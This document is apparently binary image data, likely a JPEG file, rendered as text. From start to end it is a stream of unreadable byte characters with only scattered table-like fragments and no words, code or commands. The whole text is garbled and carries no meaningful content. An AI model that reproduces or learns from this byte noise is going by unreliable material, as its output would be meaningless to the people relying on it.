(ݞ�Ei�����WR��I6���Fϗ�S�b�۳��N�=RI8�M���ō:����Jo�ٵ���wg���aF��8%�}?�J�����?;uh�}��V�=��9g�G�?�{�m�c*�׍�ƚx�� (Y�#��̐� �#��w�歞��99!�P��+U����	v���8mC�+U����M��а�2�Q'��z����z��N�� �Ҏ���s���w��"N���<���	���o7I�z����z��AN��0��3�G��� V�[I�j�l���=H ���8����D�BHؠ�$�~NoG�[�� ��n��m"f�B�!֖�l�H�D#���8v�_D��W_��z#��^�G�7�G,��$�P��g+B$e�$;AUPL�I�g�b��.m�xd�f���m��k5�z�禅nY������s~M�����F�̜�҈�b�+�m�I&�'��!/���g�V��ݩ���.�X�[�2=�F�4�zJ1ugmڍ�V�]:���ں��V���3�ep�~���w���,�⧜^��M���;�;�	����{��� ��4���]^n��Jl�C��p�ʴ=�`����/X|�?��5�ޚd�7�l\�ʶ.��V(�Z�?����8�P����o5o��g
�pp��L_��Tkl�B��{*زB���tL�8;U��C�ݤ�QL�ƭ+���:��6-�6Wv�G��Ñ�NQ'$��j�|�cO�m$ST��$x�sf�G-�>eV�<�6����h���i��ʴ+AS�>�#�#�P����u2�邦�ph���p�^�Lw���eZO����W�JH����(�U�X�䧔W�;A��l�|"�#���t���ݜ!���B���?��<t}v��_(��n�
;Ō]�]��v�2�+(�K*~��:L�BD�O�2���keJ�eZ�f���mS��*=b�Gr��YǍB9C�T�heu6�h�6k&#H���ӧg�)I쥜dM��R���8l�|���p�	����r�J���N������D/��袄�%sj)q'(��U٢0��H�bQգ��iKp���:e�J�"
iu1��U�+����͕¶�A�����#ݱKbI�o��0C ��J4![n�K+�P�_�O���3�Bd�(���#��7T�p��[+ y���F�ƺHŞʔm��G�+Х+�H R�g%�
��6\��g��u.P�x�i���"YM>��{��=��+�mC��$�]���1�R>������S���O�SS�����2�Y��g۾�7��Z�S5um�#ٵ�WSܢm�xo�;<��j\d�9�)L�>��B���OS��pi�@�x�3�� V�V�x��l���h�cO(}�om!�p�/1x�p��o��tJN	G���P�h��ȹX钝���i�C��U��^�p͏9&�Nc-�j�O�T�k%�7��&�{e*��IW+Q�e|;��T�k*�[��59>�t>����xh��Q�J�����ʎ�]Q��Dɴj꒧,�J�sjv+��·*�V��R�)�OxՊݟR�L���� g���ʹ�/�"�����ÓeNF��>������i����[�v���t?�����s��VKVxAaV�Pzpz4*R|�9��w��a]�%���*l������-�]����T.z>�'�����)���՟^���x��-<X�v<_+w��u�y-vU��ݢ��p��&�z�ƞ��TBD�o
�����.���k
im�&��>�i�p���C�\����!���=���^0[�{���d�r�f����c�Iu��͞�?ِ�Rv��&��]&ģ��:>AŸD�d~>Zm&z#�#�ͣؒY?�Y�0�I� �0����� � ���g��C!��"��������9��1��B�*o�F0A��RM� ���i�m�`�$�M����4~V�V�GW�� A    !"1Q 02@APaq#�3BRr��b��`�4���$Cs��c���  ?�&���U�)@)�2N�*U�AM�RdV�St�j�v�Sޝ��;����-��WZ⮰-�z)��xՆ�k��w��
���q: )�,IWXUִ-�vSq�Ʃ5d�S�M%l������g
��#2LܮѮN����0X,�5�E]�+ ��y��5r���SyS�X"�X�M�v)����]֒��S�^e*�����q�W(�n���}u.@��!�)�n�t�������S,m�.�*�Z����G��(s��z�� +�+��M/^]�cT����;�`7V�G�xV,���h�[��B���\+�#;�ԕnG~u]��;uv���L䱨�RM�N�P���C��w��t�W�0EÜ�R����?�B~���E��۰Ԅ����4�
�����J|�r3��u!d������PSS�sѶd9j5�s��5;]u6sE�;!�N��J:��ItN� �\ni�`�ϐ���Z��9�Hmge��>BP5���u�2�S�N6-r1�N�M�B� �ɻ����AF���;��q/u���#c�*~Xˉ�dVG#;����#74C!�k�U��Gh∢��Ou�(��룩5;�L#�)]w@��ɨX����4x���*
gRQB��X@28�2��;Y�;%�+�9z�l9@�
�MX|��pW�i��z!�ǂ��(�A�� ���@����
lg�n��5d�Ϡ�?�?�� ��`�ơX�wA+d�X*6ћ�h�i:ڲg��* E��
6C����5�ʹf�2%:ͦwhD�9��"��(�n��e�W�'I]6�v]3(��:����$�e���S��o8,*��[+
��k*�,d?Q@@�ͣ��9��3Mw�Q��q���z��ËV�}W�K�YA��ق�e+I���l�`D��4C��F0���7�|�/�rZߐ�]���:��a
��P��Y ��9GM�
A��Ω��=w,MN���ոV�����Ɓ�k���D����^`s��6_uv�QQ�m ��IB�]�j"���mM�p�`���ڙ@�ˉ*�t:�N!� �`�X[J�k�r[N��(�t�0��?C�{�n���!�Ģ�g4�h�8�����9��:����AC´A��8�#��7W53%%3�©����<���]�޼��M��Wn���/5������)��+�Nxo���s�� �s��q��f�(�� XC�pkG�h�-�� �hc�M�; ��8;�U�~Vˋ�1�D��G�/��U�(�2����8,��M�G�� �i�^� �WG¢�����>�OT��7��m;���
��5��g�u����r�˙��jx+�y��iB��C�īV)[ܫ4���fU�x�*;�C�>�f��D)�v�RQ��b��f���wZP�~�yF���%ߺ��I�r�yЇ�.%l� �_�Yi�S�*t�<���P߭DL@����8�;�0Qp6x��u2Y��&Ҳ�B� aE�,��f��a߅��1[Pj��-���Rs��Z������F���P��L2�������RY{:4ZG�6��a� ��z�
M�?�_�tC���J���T�D~�h+���pWޡE?�K�����:�U��I��� d"~g
�%�������h�e0�`q� -���S�D�4�ad([1��I�������� د��h?,Pm5%,z#b�����1�.a� ���iP������7����'!�O��kI�:̀<������MN�II`�+��@� �z��R̨�:�}�n�崭R��N�q^_���?u(�� �Ʒ�@1��Q���g�Jo.�ţ�@��F��ɱR� ِF�{��1�4�p��):�a7z/�m	�Ӊ��� u�G�5�����6����?�{��s��l�%�� tA�V!�F+ ��<u�Vᬺ^��W'�]aX�Xy������]U�G�a������l�-�R��(�C��D?���+,����P� ��:?·r'� �T,O��`p��iZ��#�ӭ�#� ���]��*RVM�R��j�5��+8�7���W��L�Pm/�6�P.���0��}W�F����e��
x���B�H�+4w�E���c����>D��/�V��E���A��E��r��l�K�:)Z��x���s��X��;��8� ₀�m���4ttM���ꉣ�\x�%�ұ��f�&~����Wb��[{����PmHp�g��F�)�$l��e�����
X)(Eu�Q�j+i��+OP䱲ܴ�"ӡ�D:\T)�.�1St]�H�v�+�'%�E��W��+�xx+�G��B]haQQ���M�u����Na��=��+��~U��1�x��/�M��[Q^c��(@�i����pu�����Nk(�����0�l�Wo
�Pw�AN1@p��7�*Q�M:	�\���T�l�Q�>"&�j���+o0U�)ʼD��{��ԇ�j��r�����G���K�Aōi�xE��̄�k�T)AH�&4�w��T��|Eb��D�����Tͣ�H�D\�p&��Bv����j��=뿩Gy���QE�.iP����(��MN��O	.��g��pX�����Etp�����ҫ�
꼬��S�`��+�5Y1�X)s�Wx�O���3֐�?eLd�߱WA��KGF~n)���B]�e/�ҰR9�H;.�æa����������x���t	`GK؁��!(ޘQ����<��h����nJ�e����P$�.PPj��	մ{��:1^忕���*&���ٻT��S-T�VR|TNi� 
���u��5�8� ��vg`��":)���[?b���@���C�c�[���/��|�]TN	���P{��pX��V�x-�Uu�
jp�β߲�>S�)`��5j����n�ZiA���T4�<kTFI��p�����'������2�j�#ˬ��f����/WqPt�Q�s����X�M5��Z*�qt��0RsO��
1V����SB�[I�K�n�J�We�P;K��ʢ���q	��.>�j"�H��`V٣iq��7%��]0^��B � h�rJ6p����j�,
;�F"� ��;�� �K�ka���ʿu^�J��{�(  [+ݵ{�/r��X���b�-�/r߲���,�)бY�hgef-wu�ó	�tۚ�
X�!�����%�2����J�܊��XU�y�5(���Vh���*0{���{�/z��\��^�{Ŷ��
��[d/�a�_�A_���xg���qtW�DZ��KC�r-{{�n�ynQ�j6pW[|� �"-9H�P�� ���u���^w��Z�̕F�H��шfuSXA�o+�m�S`��V��Wh����P��Q`���GDE(��	��׆�M8?�(�e�5���kY���:�^JsP�p(�3�l'ުz��!��_Fj�1'�^P,�),T(�E��_�B�r��/ѹ
Z=����~$�|TF
X��^8h�>k��t��m�$Р5t��S�gS`�Q�X� ����9�njh��P���<?t��MhҺ�}���h EGi����{����F9�`T~-L��\���z�,+K�
{]�
�	9?&�&�ԑ�|�M�E+H*�!⸾ʤv$6+�q4D�+��VK5�X�@�k57���X��9�%�Q���M�0���^s�@�8q��±S���)�t�S�!Z����R��EZv�8���ML�	��G��
⸅:���gD��5e.z��*k¦��U��P:�����q(&id�M^l
�'�D�wGʚe�^�ޚ�%<*(�+�j<�zt_N��uP�i⛚����eI�F��E! �d�LKD
����%���NN��n�*�꼭�c��J�X�c�Ռ���Ps� Q�ER'�d�	�-�̥k��T#Ы���ˮZ ft�����]*sU���ED.��O��E��r�OM�0S�gt���B��'BM&I��L@�K�q�Bj�4g�u.���z�ڶJɪ��h��(�UJ� ����`A�wS �N
�#�h� e��>�q8�.�-�<��H]QO=y�țb��9V�H�T!w���p|�Ȳ:�j�*-N*��Wў8&�9�M�IGNb*"EA���r�·��1��)G�Nѥс��T#$��|*��>�ع9Sw^�?^��:�4�]3�u��gm��/�\k�aA�ia �2juZ�SHK5��ӳB���K�*:�,A�Ҽ��=�mYGp�#���0��U�9F��l�l��l�
�B�@r��i>V���* *`sT=Եf��yU�q�Ma�t��צ� 4���Kk�.��,B�_q5��ښ����Q��W�Lמ�� �M����r;�8AQ�yhJcZ�訏���W1B�5B:���(��`�$�m&�*��Җ:&0���v@�P���[}#�r�y���n�?}h�?Zc����i�S-s��Xђ�����5g�2�K�>_�*誏��g�}O�=�C^\� ��d�� "J��@:���QuQv	ְi]�V����+Ll!�*���(&GL����W]�RyS|Vu�T}���}u�@b��{P���ji
����~Z<����
�v��zw�PM'i���}�����0�*z�g�w�Op��g���ަ�EE�䋳зK*?�A�hPmQ(��r�SPӊ�T�; �a8�2P�d�垛�� A�u%&'q��7��5�Ѱ4%>����\pNr�ɕo���j������#`����ZRj��/�0hQ��Պ��TB.rL���gH�ՊJm�BZ�+�g��G���Q�	��R�S(��Q���o�Yp�L� ��\�e����P�:�a��L���?� ]7
�ZoA��ゃf��̵^�"��T�鬝RE�
ȻD8n���j����a���OP����s�.3'���Pn)�؝\Ӧ��)l7(i� (V�L�-��do?�)ǕG�:EF�SRNrE�*ӽ�)�]Tb��Zz��5OQj�=�Qt���4:k/Y��:����Ty[(ً�e%dit����s�U���!MN;��y*c��h
Vl�Fz�I8+�#v�*w�8I���U��f�3e
_i��[a�S
WJ��- &+
���ӣ),��U�Ե�\�:&���
������v���A8�IN#I�Z3Q��n1
h5�
,���G6�=S��x��4 *[c����S���+�������b�'3�3^��(�ԙ�X�7B��5T
�
��!�)9Yv")� H�9��2Ђ�Y��c�\�
�!�Mq�`�*9��졢��%KCB�هU���Q�f�F'��x4F|T�hlm�Um)9@�ʪ:VQ����B�x��p�Yr4�/m�I�v(�tj�j��q���jC� �p�FOm]��6�`���N������b���<����M�T�!�b F�՞#X�h��G88�*�h�F�k�@+N���@��Y�WE�F<���0q �F����1���fm[Kix�V��K��/y��rP�Yh���[���J"E[|߁�\��]Q�w��([DH��5A�<Jm$��;f��OF*h�^X(����� �"P�����k'd��e�!Xo� h�/�q�/w�E�%A ��R?t�� ��E�P��X��zeYg�VZ ��C�QRPP ,��QΨgV5ކ�b�Ǖ����2�%6�����ݪ�y1��8�/�p�s�`�vx
�;5��$T+�d�9���Փ�&��Q��]
'z*J �g�#<WF�JL��kqN5ˎjS_�&��aT�Vh���(�I��U��4�u�#���x��!\(�f���U���n5?BX� �*#c�W��b���f�t$��:7�N�EL�Z<@�w�j1d�v*��\+��Q���T+�JNY+�X�5�ٴ��
W%�F,�QSMI�l�{Qm�H�m�j��� ڦ"������j�qh�P5�;�8j_�T�~ʢ�'��l��b�5��E֡k�aw�T��K8��f�0S����W�%�V*Jk���K�4g����:��7�D�"�I�R�	p�k�d���d�C��NPp���)��N��},��h��*JJ���� JF���"�8����J�Wº �G�q���pwdL��Q���� D~��<yc���âh�#��vj�C���� �M�d��҃��(��V#P׏�i]�~etO=5@b��EtR*rN.1���@�j�=Nk0�z))	�f�q�I�{��{-1����k�Q�1���E�@-���I�)��1���M
(��7e��VZφj����Q����/����Q	T㌐RX���UҨ8AF��]�SL%gP�Sׂ��v��*��5��Ta,�Z�1�TF�B`|���J�Gu��ksPg�J�MD�K�7�O�Ь�IR]j����I7)��+�y����Wd�2�88¦񚚚>T���� َ
/�ݥ�Ѓ�-E)V(���DLk[�:y
�(��vk�ٺ !��Jjp
?p��k�3���j����I	���^]EGʠ�1�ݓ���g�>n�멌+��?d���5�`�V�X)�9�WᏊ��PX(���u	���[�������N�7f�6殅��*.��Lor�*�$�����#N�x�7S2X�INyP�T��pD�Jj�Ѷ֙`�c�@)�*��S
�(Y9�%��������i]�`x�/��<9`sT���ͷ�c�0�� � 	�s���m!j�}5V5$s]��C򳂄�T���WU�����*� e7@tB� �A�%@��O�Y8�⁥��%2��*0�q˖�ј<+BN���Ϣ{�G��,vD�����V��h��xLvNb�L�Dh�,��4|*vx�Pg��[�D�ϕ���3��PK���W�{��f�&��F?e'IK�է��z�H� ᲋[u�F1�`����\Q
�(3Ģ�ڱ���3B���Y����+4�����1]4�����:j"T]Ƹ6y����7�ˡN��)�d���_��Yv?��+�B0���tIHb�����AR9�s|�m�u�:�y�m��nJ���H� �$���L�+O���+��f�AD^S8,��w*�E�F8+N���p�D,�]���5p^W���
-��P��j,�Q���w�&�sMmU/�:F(��Y8�C����讘��S>�uO�U8�)':�/Mkf\�����/´R�*
�b�U�� �d�5��C��Or$�<b��u�4^߈L'�Ȅ��Q�B��-�f���6&���=T��0P��4��J ZL`�D2p��%@6a@5Aث�pV�U�K+�l:Mc58��!��tM�}�N1��|z�l@�˙�Z��t��L�ٮj"k�ҳX���.�AI-�\ب�KW�q$Q���[*%��ے��O��+�zyc��x(�H�<ЅF��U����2p���R�N���Q�^_G4l,Ƭ`���@��% `��I�S�I� �Z��V �XE]W�@Wn�_Y��
j��l�� pR��V�Y�@4ō�2�np:�8i������<u�TT�%�T&�_0� ��`���XU�ߛm�%�J�d�j��k����Rc����8�3��{��kf��K.gLLm !�ն9�t�~��M�k�ψM��汫%*�0��d�v^#�8n��-��+��;�nG�Rڢ>dL~l�a1�Tv̉Ӥ�j�VOZ� �e$Ԧ���S+ {"��%*	���Mۃ�ǂ.~�Q�<�
��Lu��g�5`���:O젦sU-�#\��f�覮)ʬ*.A��(;��Dd�TO4T. 1�da��up̬q�mfE@���J<��0��D��f�Aw����<�y�Md�&��
���(j�f� e�]�j���AўjR<F����K�'��*1�����&���@	��n��<����M��pM����['%F��!�I��j�G�nYIGĉ#��t�K%�s��m����=Ty�a�8I�� ���H���x�' ��]�F��Nn��~-k�W�R+��_�Sc���K��oAF�r1w`�b�FZ�RE��&�w�R��c���m)OB��P�C$�S]���Q��b��%$Ѹ9�pj<ݴ�����R�wV��>��F�C���� �At�p��u�8Z��=
nɥ]W��*�0��f���JE`�]��w7�y��%xQ�%�#9�F#�:f�	����Q��L�Q5A��0Х�gT�^I�kH�lء�hI�<s�Ǘ�8����F�ǂ�Ӄ�e�O�e��6�8.-��ިŤ�a%(8�9�Y�h��� �"��>:��a^hf�D�:��B����t�T8s��'��Z{,��/��v���~�"��*N:z6��F��t����Q�M�N�w�ά���������G���u_���Y`�/�JCF������]���VN(n6x!������99����h�W�(�V��5c#\�Q( [$���W���*;�*:�4��Qp���J�*�[(؄z����M�@U$+,�]5n��;�X˟<t�
ˠ��^S�m~���l�J.��7m9�ղSOyc�ZVl;'\J���ƌ�������h���
�M�^YI4YI�s��ӆ���;����D��;��A��Qk�j�Q3��0�#���;��:�h�\��5��|F��<��y���F�G� �HW*�In#��A�/��p`� �����q�]4�0mx�>|qn��~�cN�s*z�TG7����Y��&����O�tg�ls�'i�灃e�4���T�B�T�aQ�Dsv� �`u��w��~#�X(�	h�۵Y�4�<�J���Qi��{=w)Ն�k��z����YP��)'G� Xb5.�v<s�b�u���s��U:����T� �%6��_J`]!�e�t��I#r�룎��p�2@��g�G�Q�pv��?�V��Pp��IM@���v�:8�e����qa-+�m��l�B�X�&5�I�;=iXy�|��D�h�㩝p��	�Ҏ��C��`ɽ^1*uB��eVUa���8hO|����A�7�v������:&Ҍ��aU�*W�,_���f��Q2]�l*�����Y�Rmj`&��\�J�SR���5�OGˡ���r�9y��tH��)�_�^����*����[�n���}����V_'��vho;4K�JΩ�p@*ohW�VŮ��G�����;"
-��_��¶���C�����	�]���',}U�_�W��/t
�ƍnu?�;jmQCN5᥎�@�*2�@Sr��V�{����;gt+���@�1L��<�Ԛ7���l�\
�:P�H��XA^|�J�I��?�;mq]T
���?e��@Wާ������t$�q�# U�7-�+ς���&�.���r�Q.S��Rh����Ѹ��+�^yQh�=wna&���S�W��V�WZ�:|9T��؇uy�+�%lǺ�����`�+wnC��\c��)P��J��/2���}W�WX�LՆ�ݷ�+�O>��Y���H��^e+��v��r���H@�S5`��¬T��ݮ�����a��̧�5^�� U*���{�,*�Y�4��Ҽ��U�k�Ri[ ,S��p�F�vj�P����3��8�
l/���B���P�8,*��,L��3 ,W��+ �S1Xv�©D�Whi��ϩ��3G��}�r� ���F���֍��XՂ��b�X,40Y,�-���,Tεݖ%t�+������y���j���r�@�Ut��Z7L*Ƭ��a%*��5a��Sx\J��SyY�O���W(X=9��pXiᣆ���[$�4.
n;��r����V8+�mG��qRd ��5������i⸕���N��I�XG���4�U*�X��Rj���;������5HU�έ���d��2W�x�~s�dװf���M^��\Tm�����}���wnqy�.%]g�p
n'B����\�C�� O
6�{D��lӎI�t���T�������
:��9+�W�MRj�+�L�+!��B�t��T�����xu^d�
�	��tCwneT�꼤7�1�qR
��^ /zϺ���[�/�� )       !1AQaq� �����0���@��  ?!�_��/�|��E�຦G摃k�M�{~ف��(m�s�e�yt���$D�-��u�1KR���Fos�G{Й�
w@ޕ��3���=��ӯ�Jҟ�"�'S�$�Qˁͦ�5vES}��x��������䗡`��:4B����x��R�M�yw�$4�,\�`��	hj���oaνT��K#�|�1<�:;��g=)e�p�!=��vc�C-;%)�^���Ѷ��I?��~���i��
|�yn��I���d��O����[���|���(�ߢX`�����eK�
DD�O'���K����aBtH$'���!�p�Į8*��Z��D�_�X�#Z6$�B}T�����D ��b�bj�� �H)}K�"��;�N	��[���ߥ�ˁSex���t��?�2�����	�}�nߐ��d�!����ټpB46��_$;�"zM����	�J� �V�J�p���85�����~"6h�p�Yxz:�a`̄�!	2v!N��5��k#��[1jAq`LX����v!E�Y"�	������n�&Ş�Y�/��
~�7F�ȵ{�n���4&&R���K)F�.���ƌ�f1�{t��#�>Ჽ�fI䝺Cnw�!i�ݤTl�=c��7h���x{xT�_�n��7��S�~R#�X���"��Z}�ޚ�3��05��l��*��C��3�Af2�%���'Iѐ�`�$6�crK��]�D����T̨�!2X�{�r�Z��:w(�l&"<"	��'��&�66��U��	Q�_����L�y)|�e�uR��,�͇g��������}(����a��>O�#4*�N���p7���Ϙ��ͻ�k�qbҿ,�z�����ؔ+���4n�٘�v	���O��D5���D�~��ІቾnV��M�HerV�M2V�[�ң:6�4B�'FIDl���D���W��4�K,�&��Xf�����.F�ivQ2���щ}L��F�0�*�V�?Țԧݤ5�� qp� 	�lٗ�}�a~��O?��� I�� ��[j�m�V�|�'X-��T#[$�r�-n_��SO��58eF=�����ٮ��.�1��F&d�ʌK
[,�ts[���1�tf�t�M��CW�CD葽��}��Bz��|��2�z2�\`Ȱ�e.X�-D�E�پɑG���_��w���.c�	>�"[��
^0o/�l$g7�c�����1v�5�c�}%0my#��pR����Q{�ELF�6K�:�%B��#�֒zDY0��� �����j�
�F]vte����b��kȶh^��tKIi���F�OI�K߸�HW,WR�c�����'��e�#|hO.�3���Ä=��%�>���vz���]"%!	�oꣾ�F�8蚹�n��yK�V/p�6�!�{���I�GܞHO$}�Ђ`�shb
/{ӂ�L�6F���b2�؋�K�Ll�^�����qD!<t�_H�^:7!��aL�m1��F-"�$��p\�C�R�+�x�y��~���k��oJC]g\�}谄�Ѥ�,;ȓ�n�6c����R	v�'�QѨ��#�)��~�6O�!�D�}Ɛd��/NzU�I�ZA!/�*<1��w��R�6��.S ���N���2�z-��	���v>^���'�a��.���ҏ�I�(��lx�HCC�ı�F#�b�/[ؿ��B[�N����݇�n�ܛL�kb챺�~�4(�(�lNzB	�>k�v6�	t���!�	���'Țe�{�%8!������O��*���E��/�zk���&N�Jr�-oS��8�)Kܨ�]a/^dh���v�} ���Q ��e��K֜��l��"_D%�3�g!��^��li�2j$W���uK���R�b�z'�Yvb�z�'H���J?�w�gґ��D��車_P��fA��)K��o}�pN���[��h>��ٷJ��'JL��P޺R��CNpQ��H^ę	܄��l4���4Y+٧��$c��uߥx�'Mt�O�Ҕ�46~���[!���=�]�z���
%���j���I�O��hb�)_[�%�I��'�%ИÍ��Pa�/a��)QO��ǩ:2��%��E�tL�'HhINY��t�blyO��?!SМo�7�u7�.�������z�~�E�K�;қ��Ta�c�G]��j5���/,-5��М<��Fa�!9�I��1Fʖ��F���KG���]���<W�l=ѱ��a�{����s�bb�E��|U�w�5���e�!ӂw�)��}'б�L]f���M�t[0)��Jv�KҚ;aƃ��+A��؂\�fHE��t� ��'bZ*7��%>C�{uk�/[y�C�9�2؅����sF�E�Jo�..�*���t�iIw�s��MF��CUx|���BhTعCId#�zΗ��'�11�n�t=M��6ľ�$�c�h��~Ɖ��z����U�w?��u䆩�Ot�q�9(��^��ܜ3�g&�m���m����d�M��W=oԍ�)K֔JchH�pƇ�N�V���z"��K�9�ޗ��X!uu�0��Q�/R�0��5���BI:k�ɞF�2H�Nccּ1~a$vl�z��G������#4w$/M���_R�9/��ZR��#;�}ZmJ��)��4!l��D���]D.�0���M��i)~������bzK�����1�A��� ����E�96`o�F1!�kc��E���6ir�~��NHXS�/��y�zv���0�b&˺g�k#�$Jhit�E䧒���D�l�6�nn3}��4'F-�O�9V>HB�t�-�릅����e�Z��>��n�4}��`��"J��|�g,���It��Hn&n�q�e��D�}/�iJz5�ߣd���U���a�z$��VF0����N�����D$'J���ƄMӄ��"��%�]9M�t��LCkȴ&l}���|KX0o(b�Q�lfM�H$�zC6h�e�����dg��;�M��a�B/��#�q�̱kuJ{��/�}<�Y��+�CvJ0���3FQa ԥ}�b2�D� ���h�1*�K܋#�(��/d�B>>R6h؅�f������!�O�B��3�ibm`l�ty���Ֆ�	ݔ��o[����rů�}T��>L|�~�$P�S��Z����'�:.�ȶ/��Fm0�t�՗ohj��I�R	N�N���pa��CG����S�ކL�!hޅ�u�m��Ds�܁��&igvV�j=�y���wJ^���zqҗ��]_JR��G�ĵٍ�؅���Cx ��x�}�\�Î0�0�GѤ�,~���% �X2!B	x!:̄K�oF0�EfNG5��"OK�5l���Kѣ�b�e�h�����#��p|���O�e)�KJ_�������a���t�BCS���FOi��%'E�gR�$�y�4a������	Bt'}	�D��!FC�])٣у��z�D�5�CYqP��.�.�I6phc��]d��M%0��c�����;�u��J��E�z�}j*�Y{�Jl�CG�d��x����i��#c[�}^:�k���D�;�]-�L�Z�I'�!(�ЂD�8 ���5�!�"z��/B$'zp4i�cOd���秐ѥ�1�8e�m�+lƊ��Z��L�)A%���2�����Md�']�l�-�g�JR�Dիȡ��� 
Xp5Z`����\1&�X!O��"��D�"7��#0�tR�5L��o$�#BRt����x�r�ҝظ,�5��]!<�}Z�B�9��NW��b����F��!lvc6��l�;��:k#Е�w;��巄)���Xmz}���Jɹ:���z3F@O��}h��R��� �2Z�-G�#,���i��)D��8;3!߯�6%H�'Դq�"M�&<�"�BLO��:�	��Fb��5Ѯ�����r&��sD�N[M�_�E\et��z1e��tcT\!�3c��p�6.�r��r]]S��"F�"�e��&��_#W���=ue-`�h��^�4R�ޗ����N�dX��B��qgf�����e�&�t����B�Dh�e})P����0�CtC|�9�6�do	W�Q���i?����_�eX��B�[�X�����Q�Y~Q5V���j��`�&_#0��� ���[I��5�~.�f�M�6� `��OƿD�~*�xi�}��؞&����Z��!�J��"��	v�Нv7����ZJʔ�����e>�ɔMB�_w'�+&����e��y�,/Js��J�0KɎ�%<d�+��k�]3�����DNi�O�"��
��&5D,��)z)zR��Ș�0�y8g�����T�G� �C\O�B�����z����JE��m$�^p'v�I����i��۲Lc�X�^I4=����>N��w�m]lccxO�{�"G��}5����k>(���zp�f��C%j����V߈�Y�M�����%�!Ŵ֓\��f��ǣ�LH�Ē��Id���\gO�w+"M� �=�Hmњ���Se�&�H�G��jf�Oj�����_	����!�T���Bt�B��S���U��錜���6&��ƴ�қ�>E��M�c����#��$��H��k��x��� c���E)JQ�R��=����6&7��� �KS'�$��������T�����,?#=�V�,-v3��0�����Kj�z���TW�����3	����+<���%Fӂ��I��@���p��[��I+�M�3,�zИ�M$o�M��!���0vi4@�rYmk��|������ѷ�f.�����%_	5�cz��D�H�x���?r�<�I�?k�4������<yi��?6��^{���yaE�Y}����:��Kw�-�<t�2�������"�S.K�[!�,2�oKY���,��iv$�����D7�B�[b&��A3��cO����Ԩ#��4��C_h�
��MrJ�čK�eE��H��Ӱe2e��(S%+3���z^���D&!��&0�	�.�2��m�.}�Z	����fJ^�o���%�B��k�v��+��9��w�~éԷk�Yk���>=L��Zq��m/s$�ɶ�~����N:�ݶ��BŮ����DD��>��}|n�5�~��]��ixY���[�m�{����Z�����h���|8��`�R,9G��[Y�)/����2H�k�v��Վ�R"<�g���r	����\�e�x�!K5.W슠Z�F�l_.�<������|e�<Z7������i)�>_���ѡ=��򈺗1'���4���r~RFd�!t�d]��R����G��7���8�l�px*�c�f�{�A!.���D�t'�&J4��eE�kȜ�앶B0h��q��X�s�e��b�f+I���P���~�^��)K�LCr&0��Ud���b,4�7�8_��������������ܥ����8�_�����wZOie�� �:��ass6Bfܦ�{V��}��$�k�L��n�(��+Ƣ��Bj�xnnV7���n%�W���Pa��7'�W;N�SI�U�j}��^�m;���Ѵ��v� ��5$չU7��a�X>��;d�sm/�ّ]e.�Y�c�F�Q�8��[�j�cV\���$���k5��e\ԩd���n]Q^9�#�V\ˎ%�o��%qv�~+C!MY���[i�|йY�-_���4ͩ���Y�tq9OO��fJ�Eӓ���gв-E���b�z ��NM��A"�	v��b=a�=	��0�3碆3�;��~Hߪ���Əp�`��|�ـ���җ�/Zs�M������12�#}a{� ���*4�M)31����4kI��\��wt�va�V��@�Ҧ�ݷ=�"���7��ﻂ:U��v��ݘ-^���9|�l�Q�[s��"^�p�~�k%"D�R��K
� ���q���3V_�c$7-��k%OL�<�ac�Ƶɩ��dq�q�Vs���5�8�� ҈�i���S���%��$E;�Sj.���;L�]q�J��ȗ*��%������Gk�4��
�:r��M��ɢ�ץ���3yt׿B�a��_��m�Sy���I�h�'?ɠԸ�VS�>F�1!�E�Us��n=������>�4-��I��z䆄oCwS�w%!��4N�"�r�"�6.��=/���}�X�\��w�<WtR�1:��&,�eG���E�9�u]��a1167r���1u�!��7;����kȂnZ�=���pLʖ��q����}����r�-�ط�e�b�6�J��U��-�03ZzZ�����rd��?����o��3��&�o	[�x^X��j���iO���N6��|�Țeɳi��L{-�zw�-w��i(�rI�����%¯I��ƍ/��M���U��k�����z�3�!��8�h-����j+O�@�xh�)�����kRjDXX��.� �PU�O��'��v����ͻ��?k��&�j����-�J���U�[�),x!_m�y� �d��5;�~F3��.1ǲ95����i��Q�`y3��7T_b�4��)L�2���[���931�]9�O���c��xl�x�E�p����C���U�ΉRw5�p}�J�����].�ap���|m��w��nk��J<��3
�-wM7�V���E�(���qvT��ܺM�ix�C)_"����s�n���W>_�(��֒˶w�c0�m�6��u�p��*�U4���KX��Sn����M7F��5�hAN�S���e"ˮ�V\a�@���x~a��a}�Q���%��7����#m:x�W�� �&��J^��� �.�o:s�[2��Z�+����/I�\V��v��7��!$��%�D���[�HDXH����L��:�O��b�g�Fߵ���o�x�5�����T�S!,�j���JR�Rv�<v��&�������MZ�O.� �����	�;��lMj��.:5Ѿ���e-�r"F�2�է:G����]K��w򌽐՗g�C���>�oG�	팲�����Ҥ�Ev�����/co"w.�6b���+�c���r![Mc[ڤ�/�!�y�y�F-�j�I�Ǳ�^�����
N�$#��J73�*�x'|k�oȍ�eG'9��m�V�yN_�����6��}�{�U]�8�~>��^o/��"��l��¿���$�|�|�ϦI+�g:\�_mwN7������p
�)W���s�3�+�x
+�c���������X"S�<�'f2BR�v�S߳-�s~�_���ɧU�%��	2�m�}�4(�����T� DLE)m�s/�Y�\{U���6$����M-e��1~�e�I�_\���i��	�0_�h�h�����B�;�<|��h&R�9����oT|9ً�",)J^�}���/�x��&x�����<Yc�)�Wܽ�����1������]L�K��� ���DKr�e	k�0}���f���� �2M��bM|ѐR���U��k��A�xbQ%Y��aJ��ZI���6���BC���_�[v�����/fV��]o��"ٓYy�>�;�oO��8�W��BT^�[��"�e�����f���#(�;��|À�����V��3Í=���v;���=����ƥ���HL,W9r/�1�Cq$�~�K�6�����M����RV�(��σ��n��n�]y����j��{u�m�pI���b#[���ߊؚ���}8�(��O0��xI���"Z�0�8v����;�d�܂����M��{oq-c.���'r�h�'�����7�?�Cy�)hX=Ag��^�������1ӓw���M	�L���>�o'�E2/����R���L=��H�(��o�			W6FNj���K�x�=-�g7�K6^��
'�a� ����ۗǟ���Y��� �RZ&R���>V[5|�� ��M$ݫ��?��N�Ro����t�8HX�%�m� ���K-����Ũ���d������Y�k?
��d�/6%�wgm��X���o)5wU\{1�m*{�%�!��0�,n)����[�o�,1nH�{~/^Nғ��?��][
��+�JI6��9���Ud���j�s��RDv/�6�q+��닡$I"��-���唇l�VW���\<>�[Dݺ���'���v�jzm���ƝuCτ���X�p������Sy��NONR�حF��ϡ�&�Ҧ�^P�:�$�oJ	B0r���z-dm�
�)ߤ����ܓ��E�(jQ��6_%,/n�XR�����}�T��|5�J|����X�:s�A	b����5\�#�ܷ}.��P�vp_ƨƿ��Ec7�[�λ��
